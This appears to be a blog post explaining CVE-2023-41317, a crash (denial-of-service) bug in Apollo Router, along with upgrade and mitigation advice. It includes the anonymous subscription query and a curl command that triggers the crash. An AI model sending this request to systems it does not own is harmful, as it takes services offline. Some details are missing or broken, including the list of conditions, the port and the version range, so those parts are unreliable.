
CVE-2023-41317 is a security vulnerability found in the Apollo Router, a high-performance, Rust-based router that sits at the core of federated GraphQL supergraphs. This issue causes the router to crash (panic and terminate), creating a Denial-of-Service (DoS) situation under certain conditions. In this post, we'll break down how this vulnerability works, show you how it can be exploited, and explain how to fix or mitigate it.
What is Apollo Router?
Apollo Router enables organizations to run distributed GraphQL architectures (federated supergraphs) with advanced features. Written in Rust for speed and safety, it's designed to coordinate multiple subgraphs, allowing teams to scale GraphQL APIs efficiently. Learn more.
An incoming *anonymous* (unnamed) GraphQL subscription operation.
If all four conditions above are present, any anonymous subscription will make the router panic and terminate, causing a service outage.
Demonstrating the Vulnerability
Let's see how this attack works with a real-world-style example.
Your Apollo Router config (router.yaml) might look like this
executable_schema:
from: "supergraph.graphql"
subscriptions:
enabled: true
# or, using mode:
# subscriptions:
# mode: "async-graphql"
A GraphQL schema (supergraph.graphql) that enables subscriptions could look like
schema {
query: Query
subscription: Subscription
}
type Query {
hello: String
}
type Subscription {
time: String
}
The payload that triggers the vulnerability is an *anonymous* subscription—one without a name
subscription {
time
}
This is valid by GraphQL standards (see anonymous operation definition), but in the vulnerable Apollo Router versions (with subscriptions enabled), it will cause the router process to panic:
Here’s how an attacker or test user can trigger it using curl
curl -X POST http://your-apollo-router:400/ \
-H 'Content-Type: application/json' \
--data-raw '{"query": "subscription { time }"}'
With the above request to a vulnerable setup, the router will panic and shut down.
What is the Impact?
- Denial of Service: The Apollo Router will crash upon receiving a single anonymous subscription request.
1. Best Solution: Upgrade Immediately
Upgrade Apollo Router to v1.29.1 or newer. The maintainers fixed the bug in this release.
> Upgrade instructions:
>
> # If using Docker or binaries, just change the image/tag or download the latest release.
> If you don't need GraphQL Subscriptions, disable them in your config
subscriptions:
enabled: false
3. Schema Mitigation: Remove Subscription Root
If possible, remove the Subscription root type from your supergraph schema.
References & Further Reading
- Official Security Advisory
- Apollo Router v1.29.1 Release Notes
- Subscriptions Setup Guide in Apollo Docs
- CVE Entry on NVD *(Entry may be pending syndication)*
Summary Table
| Condition | Required? |
|----------------------------------|-----------|
| Apollo Router v1.28.–v1.29. | Yes |
| Supergraph has subscription type | Yes |
| Subscriptions enabled in config | Yes |
| Anonymous subscription query | Yes |
Final Thoughts
CVE-2023-41317 highlights the importance of careful GraphQL feature configuration. Unused features (like subscriptions) should be disabled to minimize attack surface. Always keep your router up-to-date, and monitor for advisories.
If you operate a federated GraphQL platform with Apollo, check your configuration and version today.
Safe querying!
*This post is written exclusively for simple clarity. For real-world use, always refer to official docs and advisories.*
Timeline
Published on: 09/05/2023 19:15:00 UTC
Last modified on: 09/08/2023 16:49:00 UTC